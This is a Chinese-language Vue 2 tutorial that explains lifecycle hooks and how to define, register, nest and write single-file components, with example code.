Vue生命周期过程中,会自动运行一些函数,被称为【生命周期钩子】→ 让开发者可以在【特定阶段】运行自己的代码

image.png

在这里插入图片描述

  1. beforeCreate(创建前):数据监测(getter和setter)和初始化事件还未开始,此时 data 的响应式追踪、event/watcher 都还没有被设置,也就是说不能访问到data、computed、watch、methods上的方法和数据。
  2. created(创建后):实例创建完成,实例上配置的 options 包括 data、computed、watch、methods 等都配置完成,但是此时渲染得节点还未挂载到 DOM,所以不能访问到 $el属性。
  3. beforeMount(挂载前):在挂载开始之前被调用,相关的render函数首次被调用。此阶段Vue开始解析模板,生成虚拟DOM存在内存中,还没有把虚拟DOM转换成真实DOM,插入页面中。所以网页不能显示解析好的内容。
  4. mounted(挂载后):在el被新创建的 vm.$el(就是真实DOM的拷贝)替换,并挂载到实例上去之后调用(将内存中的虚拟DOM转为真实DOM,真实DOM插入页面)。此时页面中呈现的是经过Vue编译的DOM,这时在这个钩子函数中对DOM的操作可以有效,但要尽量避免。一般在这个阶段进行:开启定时器,发送网络请求,订阅消息,绑定自定义事件等等
  5. beforeUpdate(更新前):响应式数据更新时调用,此时虽然响应式数据更新了,但是对应的真实 DOM 还没有被渲染(数据是新的,但页面是旧的,页面和数据没保持同步呢)。
  6. updated(更新后):在由于数据更改导致的虚拟DOM重新渲染和打补丁之后调用。此时 DOM 已经根据响应式数据的变化更新了。调用时,组件 DOM已经更新,所以可以执行依赖于DOM的操作。然而在大多数情况下,应该避免在此期间更改状态,因为这可能会导致更新无限循环。该钩子在服务器端渲染期间不被调用。
  7. beforeDestroy(销毁前):实例销毁之前调用。这一步,实例仍然完全可用,this 仍能获取到实例。在这个阶段一般进行关闭定时器,取消订阅消息,解绑自定义事件。
  8. destroyed(销毁后):实例销毁后调用,调用后,Vue 实例指示的所有东西都会解绑定,所有的事件监听器会被移除,所有的子实例也会被销毁。该钩子在服务端渲染期间不被调用。

来讲一下图中间大框框的内容

在这里插入图片描述

先判断有没有 el 这个配置项,没有就调用 vm.$mount(el),如果两个都没有就一直卡着,显示的界面就是最原始的容器的界面。有 el 这个配置项,就进行判断有没有 template 这个配置项,没有 template 就将 el 绑定的容器编译为 vue 模板,来个对比图。

没编译前的:

在这里插入图片描述

编译后:

在这里插入图片描述

这个 template 有啥用咧?

第一种情况,有 template:

如果 el 绑定的容器没有任何内容,就一个空壳子,但在 Vue 实例中写了 template,就会编译解析这个 template 里的内容,生成虚拟 DOM,最后将 虚拟 DOM 转为 真实 DOM 插入页面(其实就可以理解为 template 替代了 el 绑定的容器的内容)。

在这里插入图片描述

在这里插入图片描述

第二种情况,没有 template:

没有 template,就编译解析 el 绑定的容器,生成虚拟 DOM,后面就顺着生命周期执行下去。

9. 自定义组件

9.1 非单文件组件

9.1.1 基本使用

Vue中使用组件的三大步骤:

  • 定义组件(创建组件)
  • 注册组件
  • 使用组件(写组件标签)

定义组件

使用 Vue.extend(options) 创建,其中 options 和 new Vue(options) 时传入的那个 options 几乎一样,但也有点区别;

区别如下:

  • el 不要写,为什么? ——— 最终所有的组件都要经过一个 vm 的管理,由 vm 中的 el 决定服务哪个容器。
  • data 必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。

讲解一下面试小问题:data必须写成函数:

这是 js 底层设计的原因:举个例子

对象形式

let data = {
    a: 99,
    b: 100
}

let x = data;
let y = data;
// x 和 y 引用的都是同一个对象,修改 x 的值, y 的值也会改变
x.a = 66;
console.loh(x); // a:66 b:100
console.log(y); // a:66 b:100

函数形式

function data() {
    return {
        a: 99,
        b: 100
    }
}
let x = data();
let y = data();
console.log(x === y); // false
// 我的理解是函数每调用一次就创建一个新的对象返回给他们

备注:使用template可以配置组件结构。

创建一个组件案例:Vue.extend() 创建

<script type="text/javascript">
    Vue.config.productionTip = false

    //第一步:创建school组件
    const school = Vue.extend({
        template:`
            <div class="demo">
                <h2>学校名称:{{schoolName}}</h2>
                <h2>学校地址:{{address}}</h2>
                <button @click="showName">点我提示学校名</button>	
            </div>`,
        // el:'#root', //组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器。
        data(){
            return {
                schoolName:'尚硅谷',
                address:'北京昌平'
            }
        },
        methods: {
            showName(){
                alert(this.schoolName)
            }
        },
    })

    //第一步:创建student组件
    const student = Vue.extend({
        template:`
            <div>
                <h2>学生姓名:{{studentName}}</h2>
                <h2>学生年龄:{{age}}</h2>
            </div>`,
        data(){
            return {
                studentName:'张三',
                age:18
            }
        }
    })

    //第一步:创建hello组件
    const hello = Vue.extend({
        template:`
            <div>	
                <h2>你好啊!{{name}}</h2>
            </div>`,
        data(){
            return {
                name:'Tom'
            }
        }
    })
</script>

注册组件

  • 局部注册:靠new Vue的时候传入components选项
  • 全局注册:靠Vue.component('组件名',组件)

局部注册

<script>
	//创建vm
    new Vue({
        el: '#root',
        data: {
            msg:'你好啊!'
        },
        //第二步:注册组件(局部注册)
        components: {
            school: school,
            student: student
            // ES6简写形式
            // school,
            // student
        }
    })
</script>

全局注册

<script>
	//第二步:全局注册组件
	Vue.component('hello', hello)
</script>

写组件标签

<!-- 准备好一个容器-->
<div id="root">
    <hello></hello>
    <hr>
    <h1>{{msg}}</h1>
    <hr>
    <!-- 第三步:编写组件标签 -->
    <school></school>
    <hr>
    <!-- 第三步:编写组件标签 -->
    <student></student>
</div>

9.1.2 几个注意点:

关于组件名:

一个单词组成:

  • 第一种写法(首字母小写):school
  • 第二种写法(首字母大写):School

多个单词组成:

  • 第一种写法(kebab-case命名):my-school
  • 第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)

备注:

(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。

(2).可以使用name配置项指定组件在开发者工具中呈现的名字。

关于组件标签:

第一种写法:<school></school>

第二种写法:<school/>

备注:不用使用脚手架时,会导致后续组件不能渲染。

一个简写方式:

const school = Vue.extend(options) 可简写为:const school = options

9.1.3 组件的嵌套

比较简单,直接展示代码:

<!-- 准备好一个容器-->
<div id="root">

</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    //定义student组件
    const student = Vue.extend({
        name:'student',
        template:`
            <div>
                <h2>学生姓名:{{name}}</h2>	
                <h2>学生年龄:{{age}}</h2>	
            </div>`,
        data(){
            return {
                name:'尚硅谷',
                age:18
            }
        }
    })

    //定义school组件
    const school = Vue.extend({
        name:'school',
        template:`
            <div>
                <h2>学校名称:{{name}}</h2>	
                <h2>学校地址:{{address}}</h2>	
                <student></student>
            </div>`,
        data(){
            return {
                name:'尚硅谷',
                address:'北京'
            }
        },
        // 注册组件(局部)
        components:{
            student
        }
    })

    //定义hello组件
    const hello = Vue.extend({
        template:`<h1>{{msg}}</h1>`,
        data(){
            return {
                msg:'欢迎来到尚硅谷学习!'
            }
        }
    })

    //定义app组件
    const app = Vue.extend({
        template:`
            <div>	
                <hello></hello>
                <school></school>
            </div>`,
        components:{
            school,
            hello
        }
    })

    //创建vm
    new Vue({
        template:'<app></app>',
        el:'#root',
        //注册组件(局部)
        components:{app}
    })
</script>

9.1.4 VueComponent

  • school 组件本质是一个名为 VueComponent 的构造函数,且不是程序员定义的,是 Vue.extend 生成的。
  • 我们只需要写 <school/> 或 <school></school>,Vue 解析时会帮我们创建school 组件的实例对象,即 Vue 帮我们执行的:new VueComponent(options)。
  • 特别注意:每次调用 Vue.extend,返回的都是一个全新的 VueComponent!!!!(这个 VueComponent 可不是实例对象)
  • 关于 this 指向:
    • 组件配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的 this 均是【VueComponent 实例对象】。
    • new Vue(options)配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
  • VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。Vue的实例对象,以后简称vm。

Vue 在哪管理 VueComponent

在这里插入图片描述

9.1.5 一个重要的内置关系

  • 一个重要的内置关系:VueComponent.prototype.proto === Vue.prototype
  • 为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。

在这里插入图片描述

9.2 单文件组件

单文件组件就是将一个组件的代码写在 .vue 这种格式的文件中,webpack 会将 .vue 文件解析成 html,css,js这些形式。

来做个单文件组件的案例:

School.vue

<template>
    <div class="demo">
        <h2>学校名称:{{name}}</h2>
        <h2>学校地址:{{address}}</h2>
        <button @click="showName">点我提示学校名</button>	
    </div>
</template>

<script>
     export default {
        name:'School',
        data(){
            return {
                name:'尚硅谷',
                address:'北京昌平'
            }
        },
        methods: {
            showName(){
                alert(this.name)
            }
        },
    }
</script>

<style>
    .demo{
        background-color: orange;
    }
</style>

Student.vue

<template>
    <div>
        <h2>学生姓名:{{name}}</h2>
        <h2>学生年龄:{{age}}</h2>
    </div>
</template>

<script>
     export default {
        name:'Student',
        data(){
            return {
                name:'张三',
                age:18
            }
        }
    }
</script>

App.vue

用来汇总所有的组件(大总管)

<template>
    <div>
        <School></School>
        <Student></Student>
    </div>
</template>

<script>
    //引入组件
    import School from './School.vue'
    import Student from './Student.vue'

    export default {
        name:'App',
        components:{
            School,
            Student
        }
    }
</script>

main.js

在这个文件里面创建 vue 实例

import App from './App.vue'

new Vue({
	el:'#root',
	template:`<App></App>`,
	components:{App},
})

index.html

在这写 vue 要绑定的容器

<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8" />
        <title>练习一下单文件组件的语法</title>
    </head>
    <body>
        <!-- 准备一个容器 -->
        <div id="root"></div>
        <script type="text/javascript" src="../js/vue.js"></script>
        <script type="text/javascript" src="./main.js"></script>
    </body>
</html>